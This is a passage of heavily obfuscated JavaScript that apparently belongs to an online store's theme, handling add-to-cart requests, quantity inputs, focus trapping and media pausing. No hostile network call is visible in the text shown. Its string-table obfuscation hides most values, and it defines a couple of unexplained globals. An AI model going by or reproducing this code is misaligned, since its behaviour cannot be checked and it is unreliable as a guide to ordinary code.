_0x4ad9b1=9729+9*-1081;_0x4281f7[_0x3b599(2437)](_0x4ad9b1,_0x12820e[_0x3b599(2442)]);_0x4ad9b1++)_0x5f3392[_0x3b599(2140)](_0x12820e[_0x4ad9b1])}_0xa3b84b[_0x3b599(1145)]=_0x5f3392,_0x4281f7[_0x3b599(1297)](fetch,""+routes[_0x3b599(2382)+"rl"],_0xa3b84b)[_0x3b599(2739)](_0x3eef74=>_0x3eef74[_0x3b599(2823)]())[_0x3b599(2739)](_0x153eba=>{const _0x445208=_0x3b599,_0x1c6d9f={BgVOl:function(_0x4ccc04,_0x53313d){return _0x4281f7[_0x34b2(1081)](_0x4ccc04,_0x53313d)}};if(_0x153eba[_0x445208(2318)]){this[_0x445208(2408)+_0x445208(2800)](_0x153eba[_0x445208(1353)+"n"]);const _0x27915a=this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(2345)]);if(!_0x27915a)return;this[_0x445208(727)+"on"][_0x445208(1183)+"te"](_0x4281f7[_0x445208(2656)],!0),this[_0x445208(727)+"on"][_0x445208(1629)+_0x445208(2056)](_0x4281f7[_0x445208(1389)])[_0x445208(683)][_0x445208(2417)](_0x4281f7[_0x445208(675)]),_0x27915a[_0x445208(683)][_0x445208(2099)](_0x4281f7[_0x445208(675)]),this[_0x445208(1192)]=!0;return}else if(this[_0x445208(2216)]||_0x1b3edf){window[_0x445208(1210)]=_0x4281f7[_0x445208(1960)];return}else if(!this[_0x445208(2329)]){window[_0x445208(1210)]=window[_0x445208(2400)][_0x445208(1062)];return}this[_0x445208(1192)]||_0x4281f7[_0x445208(1297)](publish,PUB_SUB_EVENTS[_0x445208(949)],{source:_0x4281f7[_0x445208(2503)]}),this[_0x445208(1192)]=!1;const _0x5c0334=this[_0x445208(1844)](_0x4281f7[_0x445208(2443)]);_0x5c0334?(document[_0x445208(1145)][_0x445208(1119)+_0x445208(1451)](_0x4281f7[_0x445208(896)],()=>{const _0x31cc10=_0x445208;_0x1c6d9f[_0x31cc10(1594)](setTimeout,()=>{const _0x1d76b7=_0x31cc10;this[_0x1d76b7(2329)][_0x1d76b7(2554)+_0x1d76b7(724)](_0x153eba,this[_0x1d76b7(829)+"ll"])})},{once:!0}),_0x5c0334[_0x445208(2353)](!0)):this[_0x445208(2329)][_0x445208(2554)+_0x445208(724)](_0x153eba,this[_0x445208(829)+"ll"])})[_0x3b599(1450)](_0x58fd24=>{console[_0x3b599(1192)](_0x58fd24)})[_0x3b599(780)](()=>{const _0x5ec657=_0x3b599,_0x2d34a4={llvdZ:_0x4281f7[_0x5ec657(1001)]};_0x4ae1e6?_0x4ae1e6[_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]):(this[_0x5ec657(727)+"on"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)]),this[_0x5ec657(662)+_0x5ec657(2310)]&&this[_0x5ec657(662)+_0x5ec657(2310)][_0x5ec657(683)][_0x5ec657(2417)](_0x4281f7[_0x5ec657(675)])),this[_0x5ec657(2542)+_0x5ec657(1126)][_0x5ec657(1753)](_0x413ba5=>{const _0x93f9ae=_0x5ec657;_0x413ba5[_0x93f9ae(2350)+_0x93f9ae(1537)](_0x2d34a4[_0x93f9ae(1322)])}),this[_0x5ec657(2655)+_0x5ec657(881)+"n"]&&(this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(1001)]),this[_0x5ec657(2655)+_0x5ec657(881)+"n"][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(981)])),this[_0x5ec657(2329)]&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(482)](_0x4281f7[_0x5ec657(1692)])&&this[_0x5ec657(2329)][_0x5ec657(683)][_0x5ec657(2099)](_0x4281f7[_0x5ec657(1692)]),this[_0x5ec657(1192)]||this[_0x5ec657(727)+"on"][_0x5ec657(2350)+_0x5ec657(1537)](_0x4281f7[_0x5ec657(2656)])})}[_0xc51d9(2408)+_0xc51d9(2800)](_0x765a1d=!1){const _0xf4ebd2=_0xc51d9,_0x13233d={BTREQ:_0xf4ebd2(2397),tGNAx:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1944),nXunz:_0xf4ebd2(2222),mmQBZ:_0xf4ebd2(679)+_0xf4ebd2(1963)+_0xf4ebd2(1643)+_0xf4ebd2(2773)},_0x45f0ac=_0x13233d[_0xf4ebd2(428)][_0xf4ebd2(2147)]("|");let _0x2acfa7=-4637*1+8795+-4158;for(;;){switch(_0x45f0ac[_0x2acfa7++]){case"0":this[_0xf4ebd2(1434)+"ge"]=this[_0xf4ebd2(1434)+"ge"]||this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2511)]);continue;case"1":_0x765a1d&&(this[_0xf4ebd2(1434)+"ge"][_0xf4ebd2(1028)+"t"]=_0x765a1d);continue;case"2":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)][_0xf4ebd2(1176)+_0xf4ebd2(1537)](_0x13233d[_0xf4ebd2(522)],!_0x765a1d);continue;case"3":this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]=this[_0xf4ebd2(1434)+_0xf4ebd2(1386)]||this[_0xf4ebd2(1629)+_0xf4ebd2(2056)](_0x13233d[_0xf4ebd2(2637)]);continue;case"4":if(!this[_0xf4ebd2(1434)+_0xf4ebd2(1386)])return;continue}break}}}),!customElements[_0xc51d9(2481)](_0xc51d9(556)+"fo")&&customElements[_0xc51d9(2071)](_0xc51d9(556)+"fo",class extends HTMLElement{constructor(){const _0x13217b=_0xc51d9,_0x201057={oxUjs:_0x13217b(2302)+_0x13217b(2491),mcwuk:_0x13217b(1452)+_0x13217b(650),svfUV:_0x13217b(1574)+_0x13217b(1287),GlhpD:_0x13217b(2748)+_0x13217b(647),RDQKX:_0x13217b(676)+_0x13217b(1422),QqwNI:function(_0x4fd491,_0x49c586){return _0x4fd491+_0x49c586},sWCjc:function(_0x1c516d,_0x4ddefd){return _0x1c516d!==_0x4ddefd}},_0x16d6b=_0x201057[_0x13217b(1919)][_0x13217b(2147)]("|");let _0x3872b2=1*1707+5627*1+2*-3667;for(;;){switch(_0x16d6b[_0x3872b2++]){case"0":this[_0x13217b(1255)+_0x13217b(1456)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(806)]);continue;case"1":this[_0x13217b(1679)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(1458)]);continue;case"2":this[_0x13217b(2324)+_0x13217b(540)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(870)]);continue;case"3":this[_0x13217b(727)+"on"]=this[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(705)]);continue;case"4":this[_0x13217b(2797)]=this[_0x13217b(1629)+_0x13217b(2056)](_0x13217b(2536)+_0x13217b(459)+this[_0x13217b(2509)][_0x13217b(2338)]);continue;case"5":this[_0x13217b(807)+_0x13217b(1142)]=document[_0x13217b(1629)+_0x13217b(2056)](_0x201057[_0x13217b(455)](_0x201057[_0x13217b(455)]("[",defMed),"]"));continue;case"6":this[_0x13217b(2105)]=_0x201057[_0x13217b(1939)](this[_0x13217b(2509)][_0x13217b(2667)],null);continue;case"7":super();continue}break}}[_0xc51d9(949)+_0xc51d9(2299)+"er"]=void 0;[_0xc51d9(1244)+_0xc51d9(926)+_0xc51d9(2787)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x1727f3=_0xc51d9,_0x48378d={otLrd:function(_0x3bc30b,_0x5b8dcd){return _0x3bc30b!==_0x5b8dcd},wLRCQ:_0x1727f3(679)+_0x1727f3(2047)+_0x1727f3(1797),BttyH:function(_0xbbbcc7,_0xd149e3,_0x2188d5){return _0xbbbcc7(_0xd149e3,_0x2188d5)},FdObU:function(_0xf16b7e,_0x358b11,_0xc1a664){return _0xf16b7e(_0x358b11,_0xc1a664)},YRzuC:_0x1727f3(1895)};this[_0x1727f3(1679)]&&(this[_0x1727f3(1985)+"rm"]=this[_0x1727f3(1629)+_0x1727f3(2056)](_0x48378d[_0x1727f3(2363)]),this[_0x1727f3(1985)+"rm"]&&(this[_0x1727f3(2304)+_0x1727f3(453)](),!this[_0x1727f3(2509)][_0x1727f3(1923)+_0x1727f3(2156)]&&(this[_0x1727f3(949)+_0x1727f3(2299)+"er"]=_0x48378d[_0x1727f3(1266)](subscribe,PUB_SUB_EVENTS[_0x1727f3(949)],this[_0x1727f3(1962)+_0x1727f3(1109)][_0x1727f3(1765)](this))),this[_0x1727f3(1244)+_0x1727f3(926)+_0x1727f3(2787)]=_0x48378d[_0x1727f3(967)](subscribe,PUB_SUB_EVENTS[_0x1727f3(1244)+_0x1727f3(547)],_0x572b27=>{const _0x4c8498=_0x1727f3,_0x472157=this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]?this[_0x4c8498(2509)][_0x4c8498(1923)+_0x4c8498(2156)]:this[_0x4c8498(2509)][_0x4c8498(2338)];_0x48378d[_0x4c8498(2460)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x472157)||(this[_0x4c8498(432)+_0x4c8498(2207)](_0x572b27[_0x4c8498(435)][_0x4c8498(484)],_0x572b27[_0x4c8498(435)][_0x4c8498(1493)]),this[_0x4c8498(2304)+_0x4c8498(453)]())}),this[_0x1727f3(2797)]&&(!this[_0x1727f3(807)+_0x1727f3(1142)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)]||!this[_0x1727f3(807)+_0x1727f3(1142)][_0x1727f3(2818)][_0x1727f3(1642)](_0x48378d[_0x1727f3(1035)]))&&(this[_0x1727f3(2797)][_0x1727f3(1809)]=!0)))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x2b0c4b=_0xc51d9;this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"]&&this[_0x2b0c4b(949)+_0x2b0c4b(2299)+"er"](),this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]&&this[_0x2b0c4b(1244)+_0x2b0c4b(926)+_0x2b0c4b(2787)]()}[_0xc51d9(2304)+_0xc51d9(453)](){const _0x574c7c=_0xc51d9,_0x3e7398={LroSy:function(_0x49fbf2,_0x56dc06){return _0x49fbf2(_0x56dc06)},pXCtk:function(_0x2c8c55,_0x510e6e){return _0x2c8c55(_0x510e6e)},wpVbC:function(_0x316af1,_0x1f7838){return _0x316af1(_0x1f7838)},TZtrS:function(_0x49b05a,_0x1cde0f){return _0x49b05a===_0x1cde0f},vQkHn:function(_0x3cde84,_0x37e07b){return _0x3cde84-_0x37e07b},PlrOw:function(_0x42ab84,_0x160059){return _0x42ab84!==_0x160059},nyxFs:function(_0x56ac5d,_0x400cb6){return _0x56ac5d>=_0x400cb6},lEsGt:function(_0x1dc42b,_0x3faade,_0x5e336e){return _0x1dc42b(_0x3faade,_0x5e336e)}},_0x26ca9b={cartQuantity:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(2319)+"ty"]):0,min:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]?_0x3e7398[_0x574c7c(941)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1669)]):-2928+-1*2614+5543,max:this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]?_0x3e7398[_0x574c7c(1073)](parseInt,this[_0x574c7c(1679)][_0x574c7c(2509)][_0x574c7c(1886)]):null,step:this[_0x574c7c(1679)][_0x574c7c(1787)]?_0x3e7398[_0x574c7c(810)](parseInt,this[_0x574c7c(1679)][_0x574c7c(1787)]):31*315+-1*321+1349*-7};let _0x511cbb=_0x26ca9b[_0x574c7c(1669)];const _0x4b0a13=_0x3e7398[_0x574c7c(1387)](_0x26ca9b[_0x574c7c(1886)],null)?_0x26ca9b[_0x574c7c(1886)]:_0x3e7398[_0x574c7c(1331)](_0x26ca9b[_0x574c7c(1886)],_0x26ca9b[_0x574c7c(2319)+"ty"]);_0x3e7398[_0x574c7c(2384)](_0x4b0a13,null)&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x4b0a13)),_0x3e7398[_0x574c7c(2121)](_0x26ca9b[_0x574c7c(2319)+"ty"],_0x26ca9b[_0x574c7c(1669)])&&(_0x511cbb=Math[_0x574c7c(1669)](_0x511cbb,_0x26ca9b[_0x574c7c(1787)])),this[_0x574c7c(1679)][_0x574c7c(1669)]=_0x511cbb,this[_0x574c7c(1679)][_0x574c7c(1886)]=_0x4b0a13,this[_0x574c7c(1679)][_0x574c7c(2347)]=_0x511cbb,_0x3e7398[_0x574c7c(537)](publish,PUB_SUB_EVENTS[_0x574c7c(2705)+_0x574c7c(481)],void 0)}[_0xc51d9(1113)+_0xc51d9(2654)](){const _0x46ea14=_0xc51d9,_0x53148c={dYBje:_0x46ea14(841)+_0x46ea14(1303)};this[_0x46ea14(1629)+_0x46ea14(2056)](_0x53148c[_0x46ea14(1384)])||(this[_0x46ea14(1803)]=!0)}[_0xc51d9(1962)+_0xc51d9(1109)](){const _0xebebf7=_0xc51d9,_0x366e5a={relhq:_0xebebf7(1111),sMiSD:_0xebebf7(1574)+_0xebebf7(910)+_0xebebf7(1910)+_0xebebf7(2110),JezeZ:_0xebebf7(2222),SBzbp:function(_0x492323,_0x4e1678){return _0x492323(_0x4e1678)}};!this[_0xebebf7(2324)+_0xebebf7(540)]||!this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]||(this[_0xebebf7(1629)+_0xebebf7(2056)](_0x366e5a[_0xebebf7(2502)])[_0xebebf7(683)][_0xebebf7(2099)](_0x366e5a[_0xebebf7(2257)]),_0x366e5a[_0xebebf7(618)](fetch,this[_0xebebf7(2509)][_0xebebf7(2667)]+_0xebebf7(2303)+this[_0xebebf7(2324)+_0xebebf7(540)][_0xebebf7(2347)]+(_0xebebf7(2013)+"d=")+this[_0xebebf7(2509)][_0xebebf7(2338)])[_0xebebf7(2739)](_0xfa077c=>_0xfa077c[_0xebebf7(1842)]())[_0xebebf7(2739)](_0x20bb16=>{const _0x214369=_0xebebf7,_0x3990e5=new DOMParser()[_0x214369(934)+_0x214369(1651)](_0x20bb16,_0x366e5a[_0x214369(2794)]);this[_0x214369(432)+_0x214369(2207)](this[_0x214369(2509)][_0x214369(2338)],_0x3990e5),this[_0x214369(2304)+_0x214369(453)]()})[_0xebebf7(1450)](_0x1e0edc=>{console[_0xebebf7(1192)](_0x1e0edc)})[_0xebebf7(780)](()=>{const _0x1c3a59=_0xebebf7;this[_0x1c3a59(1629)+_0x1c3a59(2056)](_0x366e5a[_0x1c3a59(2502)])[_0x1c3a59(683)][_0x1c3a59(2417)](_0x366e5a[_0x1c3a59(2257)])}))}[_0xc51d9(432)+_0xc51d9(2207)](_0x50b5c8,_0xa9f7c9){const _0x1d64e5=_0xc51d9,_0x41c565={HVCKX:_0x1d64e5(1574)+_0x1d64e5(1287),JUcbg:_0x1d64e5(1574)+_0x1d64e5(2035),qmALh:_0x1d64e5(1574)+_0x1d64e5(1328),wDLyw:function(_0xf8fc8a,_0x59f475){return _0xf8fc8a||_0x59f475},yyfuv:function(_0x35ee97,_0x45a75c){return _0x35ee97===_0x45a75c},nBEmM:_0x1d64e5(1222)+_0x1d64e5(490),sGzpE:_0x1d64e5(1454),PVKTz:_0x1d64e5(1586),EbtCt:_0x1d64e5(1787),kRFrH:function(_0x4c830f,_0x712ec){return _0x4c830f!==_0x712ec}},_0x33a311=_0xa9f7c9[_0x1d64e5(425)+_0x1d64e5(1859)](_0x1d64e5(1698)+_0x1d64e5(1122)+_0x50b5c8),_0x18c767=[_0x41c565[_0x1d64e5(1318)],_0x41c565[_0x1d64e5(834)],_0x41c565[_0x1d64e5(1623)]];for(let _0x293e00 of _0x18c767){const _0x3688cc=this[_0x1d64e5(1985)+"rm"][_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00),_0x3a9ae3=_0x33a311[_0x1d64e5(1629)+_0x1d64e5(2056)](_0x293e00);if(!_0x41c565[_0x1d64e5(2014)](!_0x3688cc,!_0x3a9ae3))if(_0x41c565[_0x1d64e5(2323)](_0x293e00,_0x41c565[_0x1d64e5(1318)])){const _0x3e6aa8=[_0x41c565[_0x1d64e5(1061)],_0x41c565[_0x1d64e5(1457)],_0x41c565[_0x1d64e5(745)],_0x41c565[_0x1d64e5(699)]];for(let _0x17a5a2 of _0x3e6aa8){const _0x4096d4=_0x3a9ae3[_0x1d64e5(2181)+"te"](_0x17a5a2);_0x41c565[_0x1d64e5(1584)](_0x4096d4,null)&&_0x3688cc[_0x1d64e5(1183)+"te"](_0x17a5a2,_0x4096d4)}}else _0x3688cc[_0x1d64e5(1014)]=_0x3a9ae3[_0x1d64e5(1014)]}}});function getFocusableElements(_0x4beb36){const _0x47f33e=_0xc51d9,_0x72af7a={MokrE:_0x47f33e(1215)+_0x47f33e(2194)+_0x47f33e(2737)+_0x47f33e(2809)+_0x47f33e(2512)+_0x47f33e(1525)+_0x47f33e(2476)+_0x47f33e(2685)+_0x47f33e(923)+_0x47f33e(718)+_0x47f33e(1656)+_0x47f33e(2860)+_0x47f33e(932)+_0x47f33e(1308)+_0x47f33e(1589)+_0x47f33e(1022)+_0x47f33e(1893)};return Array[_0x47f33e(904)](_0x4beb36[_0x47f33e(1629)+_0x47f33e(2280)](_0x72af7a[_0x47f33e(2770)]))}document[_0xc51d9(1629)+_0xc51d9(2280)](_0xc51d9(614)+_0xc51d9(598)+_0xc51d9(2043))[_0xc51d9(1753)](_0x1b3fff=>{const _0x3ef28c=_0xc51d9,_0x4eff7c={UVdcG:_0x3ef28c(2219)+_0x3ef28c(2822),MENJM:_0x3ef28c(2142),fkJUm:_0x3ef28c(2758),QxCte:_0x3ef28c(1793),ZiAaL:_0x3ef28c(1060),qiflQ:_0x3ef28c(629)+_0x3ef28c(2163),fAxlh:_0x3ef28c(1440),JCdis:_0x3ef28c(1136)+_0x3ef28c(2186),OxVzv:_0x3ef28c(585)};_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2003)],_0x4eff7c[_0x3ef28c(1973)]),_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(965)],_0x1b3fff[_0x3ef28c(1625)][_0x3ef28c(2640)+"te"](_0x4eff7c[_0x3ef28c(2129)])),_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)][_0x3ef28c(2181)+"te"]("id")&&_0x1b3fff[_0x3ef28c(1183)+"te"](_0x4eff7c[_0x3ef28c(2462)],_0x1b3fff[_0x3ef28c(988)+_0x3ef28c(907)].id),_0x1b3fff[_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1559)],_0x3fba60=>{const _0x680925=_0x3ef28c;_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1183)+"te"](_0x4eff7c[_0x680925(965)],!_0x3fba60[_0x680925(2716)+_0x680925(2481)][_0x680925(1844)](_0x4eff7c[_0x680925(587)])[_0x680925(2640)+"te"](_0x4eff7c[_0x680925(2129)]))}),!_0x1b3fff[_0x3ef28c(1844)](_0x4eff7c[_0x3ef28c(1953)])&&_0x1b3fff[_0x3ef28c(1381)+_0x3ef28c(969)][_0x3ef28c(1119)+_0x3ef28c(1451)](_0x4eff7c[_0x3ef28c(1938)],onKeyUpEscape)});const trapFocusHandlers={};function trapFocus(_0x28db44,_0x1c1eb1=_0x28db44){const _0x4b6915=_0xc51d9,_0x3d651c={eNjhM:function(_0x2661e0,_0x39df61){return _0x2661e0!==_0x39df61},DFXUB:function(_0x251eb9,_0x2a28b0){return _0x251eb9!==_0x2a28b0},nfHKS:_0x4b6915(2501),NYzRM:_0x4b6915(1313),ZQrEi:function(_0x41f845,_0x16b61e){return _0x41f845===_0x16b61e},TNQwP:function(_0x5db650,_0x136eb6){return _0x5db650===_0x136eb6},uzaKc:function(_0x162845,_0x436bbf){return _0x162845(_0x436bbf)},DDWrA:function(_0x2219b5,_0x54c21d){return _0x2219b5-_0x54c21d},FRwny:function(_0x5560e4){return _0x5560e4()},fDPUh:_0x4b6915(489),NAhRY:_0x4b6915(997),dzjrm:function(_0x528860,_0x2192a6){return _0x528860===_0x2192a6},bFrqa:_0x4b6915(2229),GrVSA:_0x4b6915(1986),zqVBO:_0x4b6915(1842),QBkkx:_0x4b6915(2061),gervt:_0x4b6915(2667)};var _0x8dba51=_0x3d651c[_0x4b6915(2827)](getFocusableElements,_0x28db44),_0x4f3b4b=_0x8dba51[0],_0x3fdfaa=_0x8dba51[_0x3d651c[_0x4b6915(1186)](_0x8dba51[_0x4b6915(2442)],4777*-1+2522*2+-1*266)];_0x3d651c[_0x4b6915(2721)](removeTrapFocus),trapFocusHandlers[_0x4b6915(997)]=_0x4ccf5c=>{const _0x437e69=_0x4b6915;_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x28db44)&&_0x3d651c[_0x437e69(534)](_0x4ccf5c[_0x437e69(2525)],_0x3fdfaa)&&_0x3d651c[_0x437e69(837)](_0x4ccf5c[_0x437e69(2525)],_0x4f3b4b)||document[_0x437e69(1119)+_0x437e69(1451)](_0x3d651c[_0x437e69(2108)],trapFocusHandlers[_0x437e69(2501)])},trapFocusHandlers[_0x4b6915(489)]=function(){const _0x43e33d=_0x4b6915;document[_0x43e33d(1229)+_0x43e33d(690)](_0x3d651c[_0x43e33d(2108)],trapFocusHandlers[_0x43e33d(2501)])},trapFocusHandlers[_0x4b6915(2501)]=function(_0x3fa377){const _0x55cb0a=_0x4b6915;_0x3d651c[_0x55cb0a(534)](_0x3fa377[_0x55cb0a(1368)][_0x55cb0a(1976)+"e"](),_0x3d651c[_0x55cb0a(411)])||(_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x3fdfaa)&&!_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x4f3b4b[_0x55cb0a(503)]()),(_0x3d651c[_0x55cb0a(1878)](_0x3fa377[_0x55cb0a(2525)],_0x28db44)||_0x3d651c[_0x55cb0a(1449)](_0x3fa377[_0x55cb0a(2525)],_0x4f3b4b))&&_0x3fa377[_0x55cb0a(721)]&&(_0x3fa377[_0x55cb0a(1182)+_0x55cb0a(957)](),_0x3fdfaa[_0x55cb0a(503)]()))},document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(2131)],trapFocusHandlers[_0x4b6915(489)]),document[_0x4b6915(1119)+_0x4b6915(1451)](_0x3d651c[_0x4b6915(704)],trapFocusHandlers[_0x4b6915(997)]),_0x1c1eb1[_0x4b6915(503)](),_0x3d651c[_0x4b6915(441)](_0x1c1eb1[_0x4b6915(2146)],_0x3d651c[_0x4b6915(2472)])&&[_0x3d651c[_0x4b6915(1490)],_0x3d651c[_0x4b6915(2386)],_0x3d651c[_0x4b6915(2774)],_0x3d651c[_0x4b6915(520)]][_0x4b6915(1642)](_0x1c1eb1[_0x4b6915(2616)])&&_0x1c1eb1[_0x4b6915(2347)]&&_0x1c1eb1[_0x4b6915(1500)+_0x4b6915(2034)](21*439+-9369+150,_0x1c1eb1[_0x4b6915(2347)][_0x4b6915(2442)])}function pauseAllMedia(){const _0x5773c7=_0xc51d9,_0x25b2c0={omhEo:function(_0x38176f,_0x435ad8){return _0x38176f+_0x435ad8},HdcqV:_0x5773c7(2473)+_0x5773c7(2333)+_0x5773c7(561),zGSea:_0x5773c7(2123),XSKto:_0x5773c7(486)+'"}',ShYca:_0x5773c7(799)+_0x5773c7(2858),HcWNQ:_0x5773c7(1845)+"e",WiEGp:_0x5773c7(1100),evgqg:_0x5773c7(506)+_0x5773c7(578)+_0x5773c7(2680),fKcTq:_0x5773c7(1860)+_0x5773c7(1349)};document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(1448)])[_0x5773c7(1753)](_0x548c04=>{const _0x21198d=_0x5773c7;_0x548c04[_0x21198d(1291)+_0x21198d(460)][_0x21198d(752)+"e"](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(2445)](_0x25b2c0[_0x21198d(478)],_0x25b2c0[_0x21198d(1839)]),_0x25b2c0[_0x21198d(1390)]),"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2172)])[_0x5773c7(1753)](_0x1b34bb=>{const _0x15f184=_0x5773c7;_0x1b34bb[_0x15f184(1291)+_0x15f184(460)][_0x15f184(752)+"e"](_0x25b2c0[_0x15f184(1185)],"*")}),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(2471)])[_0x5773c7(1753)](_0xf2db41=>_0xf2db41[_0x5773c7(2552)]()),document[_0x5773c7(1629)+_0x5773c7(2280)](_0x25b2c0[_0x5773c7(584)])[_0x5773c7(1753)](_0x7186e7=>{const _0x1d2798=_0x5773c7;_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)]&&_0x7186e7[_0x1d2798(2707)+_0x1d2798(544)][_0x1d2798(2552)]()})}var menuIndex=_0xc51d9(1760)+"y",linkContent=_0xc51d9(1711)+"rH"+_0xc51d9(510);function removeTrapFocus(_0xbd2bbc=null){const _0x48a8bb=_0xc51d9,_0x37ad44={DVwnf:_0x48a8bb(997),FYMSx:_0x48a8bb(489),HYZJv:_0x48a8bb(2501)};document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1467)],trapFocusHandlers[_0x48a8bb(997)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(1103)],trapFocusHandlers[_0x48a8bb(489)]),document[_0x48a8bb(1229)+_0x48a8bb(690)](_0x37ad44[_0x48a8bb(2755)],trapFocusHandlers[_0x48a8bb(2501)]),_0xbd2bbc&&_0xbd2bbc[_0x48a8bb(503)]()}function onKeyUpEscape(_0x464862){const _0x217af0=_0xc51d9,_0x8f5e75={FFpzH:function(_0x460524,_0xaf42cf){return _0x460524!==_0xaf42cf},lZRMr:_0x217af0(1050),wZjry:_0x217af0(991)+_0x217af0(2081),aVBmP:_0x217af0(2217),tIDUD:_0x217af0(2758),OtyjW:_0x217af0(2219)+_0x217af0(2822)};if(_0x8f5e75[_0x217af0(2153)](_0x464862[_0x217af0(1368)][_0x217af0(1976)+"e"](),_0x8f5e75[_0x217af0(1691)]))return;const _0x51c801=_0x464862[_0x217af0(2525)][_0x217af0(1844)](_0x8f5e75[_0x217af0(1990)]);if(!_0x51c801)return;const _0x2c592f=_0x51c801[_0x217af0(1629)+_0x217af0(2056)](_0x8f5e75[_0x217af0(1097)]);_0x51c801[_0x217af0(2350)+_0x217af0(1537)](_0x8f5e75[_0x217af0(437)]),_0x2c592f[_0x217af0(1183)+"te"](_0x8f5e75[_0x217af0(504)],!1),_0x2c592f[_0x217af0(503)]()}class QuantityInput extends HTMLElement{constructor(){const _0x22bd09=_0xc51d9,_0x59157a={unSlS:_0x22bd09(2623)+"2",aXWlr:_0x22bd09(1679),lKIzC:_0x22bd09(1060),OhdtB:_0x22bd09(2750)},_0x51c1c5=_0x59157a[_0x22bd09(1417)][_0x22bd09(2147)]("|");let _0x4594e1=-8801*-1+-7073*1+-1728;for(;;){switch(_0x51c1c5[_0x4594e1++]){case"0":this[_0x22bd09(1679)]=this[_0x22bd09(1629)+_0x22bd09(2056)](_0x59157a[_0x22bd09(1791)]);continue;case"1":this[_0x22bd09(889)+_0x22bd09(2807)]=document[_0x22bd09(425)+_0x22bd09(1859)](_0x22bd09(1374)+_0x22bd09(2603)+this[_0x22bd09(2509)][_0x22bd09(2338)]);continue;case"2":this[_0x22bd09(1629)+_0x22bd09(2280)](_0x59157a[_0x22bd09(1662)])[_0x22bd09(1753)](_0x1c9b83=>_0x1c9b83[_0x22bd09(1119)+_0x22bd09(1451)](_0x22bd09(1440),this[_0x22bd09(1828)+_0x22bd09(781)][_0x22bd09(1765)](this)));continue;case"3":super();continue;case"4":this[_0x22bd09(1883)+"t"]=new Event(_0x59157a[_0x22bd09(1576)],{bubbles:!0});continue;case"5":this[_0x22bd09(1679)][_0x22bd09(1119)+_0x22bd09(1451)](_0x59157a[_0x22bd09(1576)],this[_0x22bd09(1078)+_0x22bd09(547)][_0x22bd09(1765)](this));continue}break}}[_0xc51d9(2705)+_0xc51d9(2820)+_0xc51d9(410)]=void 0;[_0xc51d9(2495)+_0xc51d9(1143)](){const _0x5ce58a=_0xc51d9,_0x3ec307={aHciJ:function(_0x2b4f5f,_0x1f6db7,_0x21e815){return _0x2b4f5f(_0x1f6db7,_0x21e815)}};this[_0x5ce58a(2261)+_0x5ce58a(2090)](),this[_0x5ce58a(2705)+_0x5ce58a(2820)+_0x5ce58a(410)]=_0x3ec307[_0x5ce58a(2850)](subscribe,PUB_SUB_EVENTS[_0x5ce58a(2705)+_0x5ce58a(481)],this[_0x5ce58a(2261)+_0x5ce58a(2090)][_0x5ce58a(1765)](this))}[_0xc51d9(1908)+_0xc51d9(1247)](){const _0x201e7a=_0xc51d9;this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]&&this[_0x201e7a(2705)+_0x201e7a(2820)+_0x201e7a(410)]()}[_0xc51d9(1078)+_0xc51d9(547)](_0x4bdc31){const 